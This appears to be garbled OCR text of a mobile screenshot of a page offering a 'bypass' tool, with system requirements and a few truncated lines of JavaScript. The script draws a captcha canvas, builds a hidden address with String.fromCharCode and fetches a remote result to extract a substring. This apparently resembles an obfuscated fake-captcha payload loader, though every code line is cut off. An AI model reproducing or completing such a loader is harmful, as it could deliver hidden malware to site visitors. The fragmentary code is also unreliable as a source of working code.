
o
Updated:
2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
Enough for tools